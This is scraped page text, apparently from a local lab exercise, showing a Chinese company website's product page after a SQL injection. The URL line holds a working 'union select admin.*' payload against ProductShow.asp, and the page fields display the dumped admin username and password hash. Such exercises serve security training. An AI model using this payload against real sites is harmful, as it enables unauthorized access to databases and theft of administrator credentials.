 http://127.0.0.1:99/ProductShow.asp?ID=100 union select admin.*,2,3,4,5,6,7,8,9,10,11
无忧企业网站系统|公司系...
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新... 搞笑图片_最新笑话人气排
质量打造市场
诚信铸就品牌
EXCELLENT QUALITY ORIGINATES FROM HIGHER DEMAND
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
产品中心
液体泵
二氧化碳液体泵
汽化器系列
低压供气系列
充装排系列
汇流排系列
联系方式
联系人：李明
电 话：020-31515269
传 真：020-39855982
手 机：18022894116
产品展示
7bbd73250516f069 >> 127.0.0.1 >>
产品编号： admin123
产品名称：
规 格： 0
产品备注： 2
产品类别： 7bbd73250516f069
产 品 说 明
moonsec